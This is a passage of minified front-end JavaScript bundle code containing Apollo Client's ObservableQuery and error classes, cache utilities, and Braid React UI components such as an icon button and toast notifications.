e(l.issues.map(e=>o.iR(e,a,n.$W())))}:{success:!0,data:l.value}},p=f(i.Kd)},55452:(e,t,r)=>{r.d(t,{U:()=>b,y:()=>w});var n=r(90821),i=r(2303),o=r(94014),a=r(78951),l=r(15816),s=r(83929),u=r(13399),c=r(33206),d=r(68664),f=r(69947),p=r(60363),h=r(61640),m=r(16060),v=r(40137),g=Object.assign,y=Object.hasOwnProperty,b=function(e){function t(r){var i=r.queryManager,o=r.queryInfo,a=r.options,s=this,u=t.inactiveOnCreation.getValue();(s=e.call(this,function(e){s._getOrCreateQuery();try{var t=e._subscription._observer;t&&!t.error&&(t.error=k)}catch(e){}var r=!s.observers.size;s.observers.add(e);var n=s.last;return n&&n.error?e.error&&e.error(n.error):n&&n.result&&e.next&&e.next(s.maskResult(n.result)),r&&s.reobserve().catch(function(){}),function(){s.observers.delete(e)&&!s.observers.size&&s.tearDownQuery()}})||this).observers=new Set,s.subscriptions=new Set,s.dirty=!1,s._getOrCreateQuery=function(){return u&&(i.queries.set(s.queryId,o),u=!1),s.queryManager.getOrCreateQuery(s.queryId)},s.queryInfo=o,s.queryManager=i,s.waitForOwnResult=x(a.fetchPolicy),s.isTornDown=!1,s.subscribeToMore=s.subscribeToMore.bind(s),s.maskResult=s.maskResult.bind(s);var c=i.defaultOptions.watchQuery,d=(void 0===c?{}:c).fetchPolicy,f=void 0===d?"cache-first":d,p=a.fetchPolicy,h=void 0===p?f:p,m=a.initialFetchPolicy,v=void 0===m?"standby"===h?f:h:m;s.options=(0,n.Cl)((0,n.Cl)({},a),{initialFetchPolicy:v,fetchPolicy:h}),s.queryId=o.queryId||i.generateQueryId();var g=(0,l.Vu)(s.query);return s.queryName=g&&g.name&&g.name.value,s}return(0,n.C6)(t,e),Object.defineProperty(t.prototype,"query",{get:function(){return this.lastQuery||this.options.query},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"variables",{get:function(){return this.options.variables},enumerable:!1,configurable:!0}),t.prototype.result=function(){var e=this;return!1!==globalThis.__DEV__&&(0,v.S2)("observableQuery.result",function(){!1!==globalThis.__DEV__&&i.V1.warn(23)}),new Promise(function(t,r){var n={next:function(r){t(r),e.observers.delete(n),e.observers.size||e.queryManager.removeQuery(e.queryId),setTimeout(function(){i.unsubscribe()},0)},error:r},i=e.subscribe(n)})},t.prototype.resetDiff=function(){this.queryInfo.resetDiff()},t.prototype.getCurrentFullResult=function(e){var t=this;void 0===e&&(e=!0);var r=(0,v.lz)("getLastResult",function(){return t.getLastResult(!0)}),i=this.queryInfo.networkStatus||r&&r.networkStatus||a.pT.ready,l=(0,n.Cl)((0,n.Cl)({},r),{loading:(0,a.bi)(i),networkStatus:i}),s=this.options.fetchPolicy,u=void 0===s?"cache-first":s;if(x(u)||this.queryManager.getDocumentInfo(this.query).hasForcedResolvers);else if(this.waitForOwnResult)this.queryInfo.updateWatch();else{var c=this.queryInfo.getDiff();(c.complete||this.options.returnPartialData)&&(l.data=c.result),(0,o.L)(l.data,{})&&(l.data=void 0),c.complete?(delete l.partial,c.complete&&l.networkStatus===a.pT.loading&&("cache-first"===u||"cache-only"===u)&&(l.networkStatus=a.pT.ready,l.loading=!1)):l.partial=!0,l.networkStatus===a.pT.ready&&(l.error||l.errors)&&(l.networkStatus=a.pT.error),!1===globalThis.__DEV__||c.complete||this.options.partialRefetch||l.loading||l.data||l.error||w(c.missing)}return e&&this.updateLastResult(l),l},t.prototype.getCurrentResult=function(e){return void 0===e&&(e=!0),this.maskResult(this.getCurrentFullResult(e))},t.prototype.isDifferentFromLastResult=function(e,t){if(!this.last)return!0;var r=this.queryManager.getDocumentInfo(this.query),n=this.queryManager.dataMasking,i=n?r.nonReactiveQuery:this.query;return(n||r.hasNonreactiveDirective?!(0,h.a)(i,this.last.result,e,this.variables):!(0,o.L)(this.last.result,e))||t&&!(0,o.L)(this.last.variables,t)},t.prototype.getLast=function(e,t){var r=this.last;if(r&&r[e]&&(!t||(0,o.L)(r.variables,this.variables)))return r[e]},t.prototype.getLastResult=function(e){return!1!==globalThis.__DEV__&&(0,v.S2)("getLastResult",function(){!1!==globalThis.__DEV__&&i.V1.warn(24)}),this.getLast("result",e)},t.prototype.getLastError=function(e){return!1!==globalThis.__DEV__&&(0,v.S2)("getLastError",function(){!1!==globalThis.__DEV__&&i.V1.warn(25)}),this.getLast("error",e)},t.prototype.resetLastResults=function(){!1!==globalThis.__DEV__&&(0,v.S2)("resetLastResults",function(){!1!==globalThis.__DEV__&&i.V1.warn(26)}),delete this.last,this.isTornDown=!1},t.prototype.resetQueryStoreErrors=function(){!1!==globalThis.__DEV__&&!1!==globalThis.__DEV__&&i.V1.warn(27),this.queryManager.resetErrors(this.queryId)},t.prototype.refetch=function(e){var t,r={pollInterval:0};if("no-cache"===this.options.fetchPolicy?r.fetchPolicy="no-cache":r.fetchPolicy="network-only",!1!==globalThis.__DEV__&&e&&y.call(e,"variables")){var s=(0,l.AT)(this.query),u=s.variableDefinitions;u&&u.some(function(e){return"variables"===e.variable.name.value})||!1===globalThis.__DEV__||i.V1.warn(28,e,(null==(t=s.name)?void 0:t.value)||s)}return e&&!(0,o.L)(this.options.variables,e)&&(r.variables=this.options.variables=(0,n.Cl)((0,n.Cl)({},this.options.variables),e)),this.queryInfo.resetLastWrite(),this.reobserve(r,a.pT.refetch)},t.prototype.fetchMore=function(e){var t=this,r=(0,n.Cl)((0,n.Cl)({},e.query?e:(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({},this.options),{query:this.options.query}),e),{variables:(0,n.Cl)((0,n.Cl)({},this.options.variables),e.variables)})),{fetchPolicy:"no-cache"});r.query=this.transformDocument(r.query);var o=this.queryManager.generateQueryId();this.lastQuery=e.query?this.transformDocument(this.options.query):r.query;var l=this.queryInfo,s=l.networkStatus;l.networkStatus=a.pT.fetchMore,r.notifyOnNetworkStatusChange&&this.observe();var u=new Set,c=null==e?void 0:e.updateQuery,d="no-cache"!==this.options.fetchPolicy;return d||(0,i.V1)(c,29),this.queryManager.fetchQuery(o,r,a.pT.fetchMore).then(function(i){if(t.queryManager.removeQuery(o),l.networkStatus===a.pT.fetchMore&&(l.networkStatus=s),d)t.queryManager.cache.batch({update:function(n){var o=e.updateQuery;o?n.updateQuery({query:t.query,variables:t.variables,returnPartialData:!0,optimistic:!1},function(e){return o(e,{fetchMoreResult:i.data,variables:r.variables})}):n.writeQuery({query:r.query,variables:r.variables,data:i.data})},onWatchUpdated:function(e){u.add(e.query)}});else{var f=t.getLast("result"),p=c(f.data,{fetchMoreResult:i.data,variables:r.variables});t.reportResult((0,n.Cl)((0,n.Cl)({},f),{networkStatus:s,loading:(0,a.bi)(s),data:p}),t.variables)}return t.maskResult(i)}).finally(function(){d&&!u.has(t.query)&&t.reobserveCacheFirst()})},t.prototype.subscribeToMore=function(e){var t=this,r=this.queryManager.startGraphQLSubscription({query:e.document,variables:e.variables,context:e.context}).subscribe({next:function(r){var i=e.updateQuery;i&&t.updateQuery(function(e,t){return i(e,(0,n.Cl)({subscriptionData:r},t))})},error:function(t){if(e.onError)return void e.onError(t);!1!==globalThis.__DEV__&&i.V1.error(30,t)}});return this.subscriptions.add(r),function(){t.subscriptions.delete(r)&&r.unsubscribe()}},t.prototype.setOptions=function(e){return!1!==globalThis.__DEV__&&((0,v.cc)(e,"canonizeResults","setOptions"),(0,v.S2)("setOptions",function(){!1!==globalThis.__DEV__&&i.V1.warn(31)})),this.reobserve(e)},t.prototype.silentSetOptions=function(e){var t=(0,s.o)(this.options,e||{});g(this.options,t)},t.prototype.setVariables=function(e){var t=this;return(0,o.L)(this.variables,e)?this.observers.size?(0,v.lz)("observableQuery.result",function(){return t.result()}):Promise.resolve():(this.options.variables=e,this.observers.size)?this.reobserve({fetchPolicy:this.options.initialFetchPolicy,variables:e},a.pT.setVariables):Promise.resolve()},t.prototype.updateQuery=function(e){var t=this.queryManager,r=t.cache.diff({query:this.options.query,variables:this.variables,returnPartialData:!0,optimistic:!1}),n=r.result,i=r.complete,o=e(n,{variables:this.variables,complete:!!i,previousData:n});o&&(t.cache.writeQuery({query:this.options.query,data:o,variables:this.variables}),t.broadcastQueries())},t.prototype.startPolling=function(e){this.options.pollInterval=e,this.updatePolling()},t.prototype.stopPolling=function(){this.options.pollInterval=0,this.updatePolling()},t.prototype.applyNextFetchPolicy=function(e,t){if(t.nextFetchPolicy){var r=t.fetchPolicy,n=void 0===r?"cache-first":r,i=t.initialFetchPolicy,o=void 0===i?n:i;"standby"===n||("function"==typeof t.nextFetchPolicy?t.fetchPolicy=t.nextFetchPolicy(n,{reason:e,options:t,observable:this,initialFetchPolicy:o}):"variables-changed"===e?t.fetchPolicy=o:t.fetchPolicy=t.nextFetchPolicy)}return t.fetchPolicy},t.prototype.fetch=function(e,t,r){var n=this._getOrCreateQuery();return n.setObservableQuery(this),this.queryManager.fetchConcastWithInfo(n,e,t,r)},t.prototype.updatePolling=function(){var e=this;if(!this.queryManager.ssrMode){var t=this.pollingInfo,r=this.options.pollInterval;if(!r||!this.hasObservers()){t&&(clearTimeout(t.timeout),delete this.pollingInfo);return}if(!t||t.interval!==r){(0,i.V1)(r,32),(t||(this.pollingInfo={})).interval=r;var n=function(){var t,r;e.pollingInfo&&((0,a.bi)(e.queryInfo.networkStatus)||(null==(r=(t=e.options).skipPollAttempt)?void 0:r.call(t))?o():e.reobserve({fetchPolicy:"no-cache"===e.options.initialFetchPolicy?"no-cache":"network-only"},a.pT.poll).then(o,o))},o=function(){var t=e.pollingInfo;t&&(clearTimeout(t.timeout),t.timeout=setTimeout(n,t.interval))};o()}}},t.prototype.updateLastResult=function(e,t){var r=this;void 0===t&&(t=this.variables);var i=(0,v.lz)("getLastError",function(){return r.getLastError()});return i&&this.last&&!(0,o.L)(t,this.last.variables)&&(i=void 0),this.last=(0,n.Cl)({result:this.queryManager.assumeImmutableResults?e:(0,u.m)(e),variables:t},i?{error:i}:null)},t.prototype.reobserveAsConcast=function(e,t){var r=this;this.isTornDown=!1;var i=t===a.pT.refetch||t===a.pT.fetchMore||t===a.pT.poll,l=this.options.variables,u=this.options.fetchPolicy,c=(0,s.o)(this.options,e||{}),d=i?c:g(this.options,c),f=this.transformDocument(d.query);this.lastQuery=f,!i&&(this.updatePolling(),e&&e.variables&&!(0,o.L)(e.variables,l)&&"standby"!==d.fetchPolicy&&(d.fetchPolicy===u||"function"==typeof d.nextFetchPolicy)&&(this.applyNextFetchPolicy("variables-changed",d),void 0===t&&(t=a.pT.setVariables))),this.waitForOwnResult&&(this.waitForOwnResult=x(d.fetchPolicy));var h=function(){r.concast===y&&(r.waitForOwnResult=!1)},m=d.variables&&(0,n.Cl)({},d.variables),v=this.fetch(d,t,f),y=v.concast,b=v.fromLink,k={next:function(e){(0,o.L)(r.variables,m)&&(h(),r.reportResult(e,m))},error:function(e){(0,o.L)(r.variables,m)&&((0,p.Mn)(e)||(e=new p.K4({networkError:e})),h(),r.reportError(e,m))}};return i||!b&&this.concast||(this.concast&&this.observer&&this.concast.removeObserver(this.observer),this.concast=y,this.observer=k),y.addObserver(k),y},t.prototype.reobserve=function(e,t){var r;return(r=this.reobserveAsConcast(e,t).promise.then(this.maskResult)).catch(function(){}),r},t.prototype.resubscribeAfterError=function(){for(var e=this,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var n=this.last;(0,v.lz)("resetLastResults",function(){return e.resetLastResults()});var i=this.subscribe.apply(this,t);return this.last=n,i},t.prototype.observe=function(){this.reportResult(this.getCurrentFullResult(!1),this.variables)},t.prototype.reportResult=function(e,t){var r=this,n=(0,v.lz)("getLastError",function(){return r.getLastError()}),i=this.isDifferentFromLastResult(e,t);(n||!e.partial||this.options.returnPartialData)&&this.updateLastResult(e,t),(n||i)&&(0,c.w)(this.observers,"next",this.maskResult(e))},t.prototype.reportError=function(e,t){var r=this,i=(0,n.Cl)((0,n.Cl)({},(0,v.lz)("getLastResult",function(){return r.getLastResult()})),{error:e,errors:e.graphQLErrors,networkStatus:a.pT.error,loading:!1});this.updateLastResult(i,t),(0,c.w)(this.observers,"error",this.last.error=e)},t.prototype.hasObservers=function(){return this.observers.size>0},t.prototype.tearDownQuery=function(){this.isTornDown||(this.concast&&this.observer&&(this.concast.removeObserver(this.observer),delete this.concast,delete this.observer),this.stopPolling(),this.subscriptions.forEach(function(e){return e.unsubscribe()}),this.subscriptions.clear(),this.queryManager.stopQuery(this.queryId),this.observers.clear(),this.isTornDown=!0)},t.prototype.transformDocument=function(e){return this.queryManager.transform(e)},t.prototype.maskResult=function(e){return e&&"data"in e?(0,n.Cl)((0,n.Cl)({},e),{data:this.queryManager.maskOperation({document:this.query,data:e.data,fetchPolicy:this.options.fetchPolicy,id:this.queryId})}):e},t.prototype.resetNotifications=function(){this.cancelNotifyTimeout(),this.dirty=!1},t.prototype.cancelNotifyTimeout=function(){this.notifyTimeout&&(clearTimeout(this.notifyTimeout),this.notifyTimeout=void 0)},t.prototype.scheduleNotify=function(){var e=this;!this.dirty&&(this.dirty=!0,this.notifyTimeout||(this.notifyTimeout=setTimeout(function(){return e.notify()},0)))},t.prototype.notify=function(){this.cancelNotifyTimeout(),this.dirty&&("cache-only"==this.options.fetchPolicy||"cache-and-network"==this.options.fetchPolicy||!(0,a.bi)(this.queryInfo.networkStatus))&&(this.queryInfo.getDiff().fromOptimisticTransaction?this.observe():this.reobserveCacheFirst()),this.dirty=!1},t.prototype.reobserveCacheFirst=function(){var e=this.options,t=e.fetchPolicy,r=e.nextFetchPolicy;return"cache-and-network"===t||"network-only"===t?this.reobserve({fetchPolicy:"cache-first",nextFetchPolicy:function(e,n){return(this.nextFetchPolicy=r,"function"==typeof this.nextFetchPolicy)?this.nextFetchPolicy(e,n):t}}):this.reobserve()},t.inactiveOnCreation=new m.DX,t}(d.c);function k(e){!1!==globalThis.__DEV__&&i.V1.error(33,e.message,e.stack)}function w(e){!1!==globalThis.__DEV__&&e&&!1!==globalThis.__DEV__&&i.V1.debug(34,e)}function x(e){return"network-only"===e||"no-cache"===e||"standby"===e}(0,f.r)(b)},56225:(e,t,r)=>{r.d(t,{b:()=>l});let n=()=>Object.create(null),{forEach:i,slice:o}=Array.prototype,{hasOwnProperty:a}=Object.prototype;class l{constructor(){let e=!(arguments.length>0)||void 0===arguments[0]||arguments[0],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:n;this.weakness=e,this.makeData=t}lookup(){return this.lookupArray(arguments)}lookupArray(e){let t=this;return i.call(e,e=>t=t.getChildTrie(e)),a.call(t,"data")?t.data:t.data=this.makeData(o.call(e))}peek(){return this.peekArray(arguments)}peekArray(e){let t=this;for(let r=0,n=e.length;t&&r<n;++r){let n=t.mapFor(e[r],!1);t=n&&n.get(e[r])}return t&&t.data}remove(){return this.removeArray(arguments)}removeArray(e){let t;if(e.length){let r=e[0],n=this.mapFor(r,!1),i=n&&n.get(r);i&&(t=i.removeArray(o.call(e,1)),i.data||i.weak||i.strong&&i.strong.size||n.delete(r))}else t=this.data,delete this.data;return t}getChildTrie(e){let t=this.mapFor(e,!0),r=t.get(e);return r||t.set(e,r=new l(this.weakness,this.makeData)),r}mapFor(e,t){return this.weakness&&function(e){switch(typeof e){case"object":if(null===e)break;case"function":return!0}return!1}(e)?this.weak||(t?this.weak=new WeakMap:void 0):this.strong||(t?this.strong=new Map:void 0)}}},56340:(e,t,r)=>{r.d(t,{h:()=>n});let n=(0,r(30758).createContext)(null)},56508:(e,t,r)=>{r.d(t,{U:()=>i});var n=r(40761);function i(e){let{weight:t="regular",size:r="standard",tone:i="neutral",baseline:o}=e;return[n.mw,n.Wy[t],n.rR[i],(o?n.J3:n.az)[r]]}},56692:(e,t,r)=>{r.d(t,{a2:()=>m});var n=r(86070),i=r(30758),o=r(31808),a=r(31323),l=r(1623),s=r(89545),u=r(34696),c=r(31283),d=r(67827),f=r(70569);r(17449);let p={small:"xxsmall",standard:"xsmall",large:"xsmall"},h=(0,i.forwardRef)((e,t)=>{let{icon:r,label:o,id:c,size:d="standard",tone:h="neutral",variant:m="soft",type:v="button",bleed:g,tooltipPlacement:y,onClick:b,onMouseDown:k,onKeyUp:w,onKeyDown:x,"aria-haspopup":_,"aria-expanded":z,"aria-describedby":S,tabIndex:C,data:q,...E}=e,{root:A,content:T}=(0,u.Kd)({variant:m,tone:h,size:"small"===d?"small":"standard",radius:"full"}),O=(0,n.jsx)(s.a,{component:"button",type:v,id:c,zIndex:0,ref:t,"aria-label":o,"aria-haspopup":_,"aria-expanded":z,"aria-describedby":S,onClick:b,onKeyUp:w,onKeyDown:x,onMouseDown:k,maxWidth:"content",tabIndex:C,...A,className:[A.className,"_1tixnfo0 _14s9dq70"],...(0,f.a)({data:q,validateRestProps:E}),children:(0,n.jsxs)(s.a,{...T,padding:p[d],children:[(0,n.jsx)(u.M9,{variant:m,tone:h,radius:"full",forceActive:"true"===z||!0===z}),(0,n.jsx)(s.a,{component:"span",display:"block",position:"relative",className:"large"===d?(0,a.M_)():(0,a.RK)({size:d,crop:!0}),children:(0,i.cloneElement)(r,{tone:r.props.tone||h,size:"fill"})})]})});return void 0===g&&"transparent"===m||g?(0,n.jsx)(l.V,{space:p[d],children:O}):O}),m=(0,i.forwardRef)((e,t)=>{let{id:r,label:i,tooltipPlacement:a,size:l,...s}=e,u=(0,o.z)(r);return(0,n.jsx)(d.r,{tooltip:(0,n.jsx)(c.E,{size:"small"===l?"small":"standard",children:i}),placement:a,children:e=>{let{triggerProps:{ref:r,tabIndex:o}}=e;return(0,n.jsx)(h,{id:u,label:i,size:l,ref:e=>{"function"==typeof t?t(e):t&&(t.current=e),"function"==typeof r&&r(e)},tabIndex:o,...s})}})});m.displayName="ButtonIcon"},57873:(e,t,r)=>{r.d(t,{G:()=>n});let n=15},59015:(e,t,r)=>{function n(){}r.d(t,{C:()=>i});class i{constructor(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1/0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:n;this.max=e,this.dispose=t,this.map=new Map,this.newest=null,this.oldest=null}has(e){return this.map.has(e)}get(e){let t=this.getNode(e);return t&&t.value}get size(){return this.map.size}getNode(e){let t=this.map.get(e);if(t&&t!==this.newest){let{older:e,newer:r}=t;r&&(r.older=e),e&&(e.newer=r),t.older=this.newest,t.older.newer=t,t.newer=null,this.newest=t,t===this.oldest&&(this.oldest=r)}return t}set(e,t){let r=this.getNode(e);return r?r.value=t:(r={key:e,value:t,newer:null,older:this.newest},this.newest&&(this.newest.newer=r),this.newest=r,this.oldest=this.oldest||r,this.map.set(e,r),r.value)}clean(){for(;this.oldest&&this.map.size>this.max;)this.delete(this.oldest.key)}delete(e){let t=this.map.get(e);return!!t&&(t===this.newest&&(this.newest=t.older),t===this.oldest&&(this.oldest=t.newer),t.newer&&(t.newer.older=t.older),t.older&&(t.older.newer=t.newer),this.map.delete(e),this.dispose(t.value,e),!0)}}},59474:(e,t,r)=>{r.d(t,{t:()=>D,d:()=>F});var n=r(86070),i=r(30758),o=r(61019),a=r(71518),l=r.n(a),s=r(89545),u=r(56692),c=r(84047),d=r(86923),f=r(13307),p=r(60947),h=r(31283),m=r(20091),v=r(37915),g=r(70569),y="_1jrif0i1",b=r(60042),k=r(77019),w=r(86681);let x={critical:r(72795).l,positive:w.$},_="large",z=e=>{let{label:t,onClick:r,removeToast:o}=e,a=(0,i.useCallback)(e=>{e.stopPropagation(),o(),r()},[o,r]);return(0,n.jsx)(h.E,{baseline:!1,children:(0,n.jsx)(s.a,{component:"span","aria-hidden":!0,children:(0,n.jsx)(m.W,{onClick:a,hitArea:"large",children:t})})})},S=e=>{let{tone:t,icon:r}=e;if("neutral"!==t){let e=x[t];return(0,n.jsx)(e,{tone:t})}return r?(0,i.cloneElement)(r,{tone:t}):null},C=(0,i.forwardRef)((e,t)=>{let{toastKey:r,dedupeKey:o,message:a,description:l,tone:m,icon:y,onClose:w,closeLabel:x="Close",action:C,shouldRemove:q,data:E,expanded:A=!0,...T}=e,O=(0,i.useCallback)(()=>w(o,r),[w,o,r]),{stopTimeout:j,startTimeout:I}=(e=>{let{onTimeout:t,duration:r}=e,[n,o]=(0,i.useState)(!0),a=(0,i.useRef)(void 0),l=(0,i.useCallback)(()=>{window.clearTimeout(a.current),o(!1)},[]);return(0,i.useEffect)(()=>{if(n)return a.current=window.setTimeout(()=>{t()},r),()=>{l()}},[t,n,r,l]),{stopTimeout:l,startTimeout:(0,i.useCallback)(()=>{o(!0)},[])}})({duration:1e4,onTimeout:O});(0,i.useEffect)(()=>{q&&(j(),O())},[q,O,j]),(0,i.useEffect)(()=>A?j():I(),[A,I,j]);let P=l?(0,n.jsxs)(p.B,{space:"xxsmall",children:[(0,n.jsx)(h.E,{weight:"medium",tone:m,baseline:!1,children:a}),l?(0,n.jsx)(h.E,{baseline:!1,tone:"secondary",children:l}):null,C?(0,n.jsx)(z,{removeToast:O,...C},C.label):null]}):(0,n.jsxs)(f.c,{space:"xxsmall",children:[(0,n.jsx)(s.a,{paddingRight:"medium",children:(0,n.jsx)(h.E,{weight:"medium",tone:m,baseline:!1,children:a})}),C?(0,n.jsx)(z,{removeToast:O,...C},C.label):null]});return(0,n.jsx)(s.a,{position:"relative",width:"full",display:"flex",ref:t,children:(0,n.jsxs)(s.a,{role:"alert",textAlign:"left",background:{lightMode:"surfaceDark",darkMode:"surface"},boxShadow:{lightMode:"borderNeutral",darkMode:"borderNeutralLight"},borderRadius:_,paddingY:"medium",paddingX:"gutter",marginTop:"xxsmall",width:"full",position:"relative",className:"_1jrif0i0",tabIndex:0,outline:"focus",onClick:e=>{e.stopPropagation()},...(0,g.a)({data:E,validateRestProps:T}),children:[(0,n.jsx)(s.a,{transition:"fast",className:"_1jrif0i2",children:(0,n.jsxs)(d.e,{space:"none",children:["neutral"!==m||"neutral"===m&&y?(0,n.jsx)(c.V,{width:"content",children:(0,n.jsx)(s.a,{paddingRight:"small",children:(0,n.jsx)(S,{tone:m,icon:y})})}):null,(0,n.jsx)(c.V,{children:P}),(0,n.jsx)(c.V,{width:"content",children:(0,n.jsx)(s.a,{width:"touchable",display:"flex",justifyContent:"flexEnd",alignItems:"center",className:b.x.standard,"aria-hidden":!0,children:(0,n.jsx)(u.a2,{icon:(0,n.jsx)(k.n,{tone:"secondary"}),variant:"transparent",onClick:e=>{e.stopPropagation(),O()},label:x,data:{}})})})]})}),(0,n.jsx)(v.h,{visible:!0,borderRadius:_,boxShadow:"large"})]})})});var q=r(78056),E=r(47827);let A=e=>`${e}px`,T="opacity 0.2s ease, transform 0.2s ease, height 0.2s ease",O=(e,t,r,n)=>{let i=setTimeout(()=>{n&&n()},200);t.forEach(t=>{let{property:r,from:n=""}=t;"className"===r?n&&e.classList.add(n):e.style.setProperty(r,n)}),e.style.setProperty("transition","");let o=t=>{t.target===e&&(e.style.setProperty("transition",""),n&&n(),e.removeEventListener("transitionend",o),clearTimeout(i))};e.addEventListener("transitionend",o),window.requestAnimationFrame(()=>{window.requestAnimationFrame(()=>{e.style.setProperty("transition",r),t.forEach(t=>{let{property:r,from:n="",to:i=""}=t;"className"===r?(n&&e.classList.remove(n),i&&e.classList.add(i)):e.style.setProperty(r,i)})})})},j=e=>(0,n.jsx)(s.a,{width:"full",className:"_2sby8b0",...e}),I=e=>{let{toasts:t,removeToast:r}=e,[o,a]=(0,i.useState)(!1),{itemRef:u,remove:c}=(e=>{let t=(0,i.useMemo)(()=>new Map,[]),r=(0,i.useMemo)(()=>new Map,[]);(0,E.E)(()=>{let n=[],i=[];Array.from(t.entries()).forEach(e=>{let[n,o]=e;null!==o&&("exiting"===r.get(n)?t.delete(n):i.push([n,o]))}),i.forEach((t,o)=>{let[a,l]=t,s=i.length-o-1,{opacity:u,transform:c}=l.style,{currentHeight:d,fullHeight:f}=(e=>{let t=e.getBoundingClientRect().height;e.style.height="auto";let r=e.getBoundingClientRect().height;return e.style.height=A(t),{currentHeight:t,fullHeight:r}})(l);switch(s>0?e?"expand":"collapse":"entered"!==r.get(a)?"enter":"become-first"){case"expand":n.push({element:l,transition:T,transforms:[{property:"height",from:A(d),to:A(f)},{property:"transform",from:c,to:void 0},{property:"opacity",from:u,to:"1"},{property:"className",from:y,to:void 0}]});break;case"collapse":let p=s<3;n.push({element:l,transition:T,transforms:[{property:"height",from:A(d),to:p?q.f.space.small:"0px"},{property:"transform",from:c,to:`scaleX(${1===s?.9:.8})`},{property:"opacity",from:u,to:p?"1":"0"},{property:"className",from:void 0,to:s>0?y:void 0}]});break;case"enter":n.push({element:l,transition:T,transforms:[{property:"opacity",from:"0"},{property:"height",from:"0px",to:A(f)}]});break;case"become-first":n.push({element:l,transition:T,transforms:[{property:"height",from:A(d),to:A(f)},{property:"transform",from:c},{property:"className",from:e?y:void 0,to:void 0}]})}r.set(a,"entered")}),n.forEach(e=>{let{element:t,transforms:r,transition:n}=e;O(t,r,n)})});let n=(0,i.useCallback)((e,n)=>{let i=t.get(e);i&&(r.set(e,"exiting"),O(i,[{property:"opacity",to:"0"},{property:"height",from:i.style.height,to:"0px"}],"opacity 0.2s ease, height 0.2s ease",n))},[t,r]);return{itemRef:(0,i.useCallback)(e=>r=>{t.set(e,r)},[t]),remove:n}})(o),d=(0,i.useRef)(l()()).current,f=()=>a(!0),p=()=>a(!1),h=(0,i.useCallback)((e,t)=>{c(t,()=>{r(e)})},[c,r]);return(0,i.useEffect)(()=>{t.length<=1&&a(!1)},[t.length]),(0,n.jsxs)(n.Fragment,{children:[d&&o&&t.length>1&&(0,n.jsx)(s.a,{position:"fixed",inset:0,zIndex:"notification",onClick:()=>a(!1)}),(0,n.jsx)(j,{position:"fixed",zIndex:"notification",onMouseEnter:d?void 0:f,onMouseLeave:d?void 0:p,onFocus:f,onBlur:p,onClick:()=>a(!o),pointerEvents:0===t.length?"none":void 0,children:t.map(e=>{let{toastKey:t,...r}=e;return(0,n.jsx)(C,{ref:u(t),toastKey:t,onClose:h,expanded:o,...r},t)})})]})},P=0,N=(0,i.createContext)(null);function M(e,t){switch(t.type){case 0:{let{toast:r}=t;if(e.toasts.some(e=>e.dedupeKey===r.dedupeKey))return{toasts:e.toasts.map(e=>e.dedupeKey===r.dedupeKey?{...e,shouldRemove:!0}:e),queuedToasts:{...e.queuedToasts,[r.dedupeKey]:r}};return{...e,toasts:[...e.toasts,t.toast]}}case 1:{let r=e.toasts.filter(e=>{let{dedupeKey:r}=e;return r!==t.dedupeKey}),n=e.queuedToasts[t.dedupeKey];if(n)return{queuedToasts:{...e.queuedToasts,[t.dedupeKey]:void 0},toasts:[...r,n]};return{...e,toasts:r}}}}let R=e=>{let{children:t}=e,[{toasts:r},o]=(0,i.useReducer)(M,{toasts:[],queuedToasts:{}}),a=(0,i.useCallback)(e=>o({type:0,toast:e}),[]),l=(0,i.useCallback)(e=>o({type:1,dedupeKey:e}),[]);return(0,n.jsxs)(N.Provider,{value:a,children:[t,(0,n.jsx)(L,{children:(0,n.jsx)(I,{toasts:r,removeToast:l})})]})},D=e=>{let{children:t}=e;return null!==(0,i.useContext)(N)?(0,n.jsx)(i.Fragment,{children:t}):(0,n.jsx)(R,{children:t})},L=e=>{let{children:t}=e,[r,a]=(0,i.useState)(null);return((0,i.useEffect)(()=>{let e="braid-toast-container",t=document.getElementById(e);t||((t=document.createElement("div")).setAttribute("id",e),t.setAttribute("class",""),document.body.appendChild(t)),a(t)},[]),r)?(0,n.jsx)(o.T,{container:r,children:t}):null},F=()=>{let e=(0,i.useContext)(N);if(null===e)throw Error('No "ToastProvider" configured');return(0,i.useCallback)(t=>{let r=`${P++}`,{key:n,...i}=t,o=n??r;e({...i,toastKey:r,dedupeKey:o,shouldRemove:!1})},[e])}},60042:(e,t,r)=>{r.d(t,{x:()=>n});var n={xsmall:"_2pp7g80",small:"_2pp7g81",standard:"_2pp7g82",large:"_2pp7g83"}},60363:(e,t,r)=>{r.d(t,{K$:()=>o,K4:()=>u,Mn:()=>l,uR:()=>a});var n=r(90821);r(2303);var i=r(89944),o=Symbol();function a(e){return!!e.extensions&&Array.isArray(e.extensions[o])}function l(e){return e.hasOwnProperty("graphQLErrors")}var s=function(e){var t=(0,n.fX)((0,n.fX)((0,n.fX)([],e.graphQLErrors,!0),e.clientErrors,!0),e.protocolErrors,!0);return e.networkError&&t.push(e.networkError),t.map(function(e){return(0,i.U)(e)&&e.message||"Error message not found."}).join(`
`)},u=function(e){function t(r){var i=r.graphQLErrors,o=r.protocolErrors,a=r.clientErrors,l=r.networkError,u=r.errorMessage,c=r.extraInfo,d=e.call(this,u)||this;return d.name="ApolloError",d.graphQLErrors=i||[],d.protocolErrors=o||[],d.clientErrors=a||[],d.networkError=l||null,d.message=u||s(d),d.extraInfo=c,d.cause=(0,n.fX)((0,n.fX)((0,n.fX)([l],i||[],!0),o||[],!0),a||[],!0).find(function(e){return!!e})||null,d.__proto__=t.prototype,d}return(0,n.C6)(t,e),t}(Error)},60947:(e,t,r)=>{r.d(t,{B:()=>l});var n=r(86070),i=r(14416),o=r(89545),a=r(70569);let l=e=>{let{component:t="div",children:r,space:l="none",align:s,data:u,...c}=e,d=s||"left";return(0,n.jsx)(o.a,{component:t,display:"flex",flexDirection:"column",gap:l,alignItems:"left"!==d?(0,i.F)(d):void 0,textAlign:s,...(0,a.a)({data:u,validateRestProps:c}),children:r})}},61019:(e,t,r)=>{r.d(t,{T:()=>s});var n=r(86070),i=r(8143),o=r(46432),a=r(26027),l=r(56340);let 